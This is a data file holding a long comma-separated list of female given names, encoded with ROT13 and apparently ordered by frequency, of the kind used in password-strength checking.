un,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,punevffn,gnyvn,znetnergr,ynibaqn,xnlyrr,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yrbavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfuvan,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onen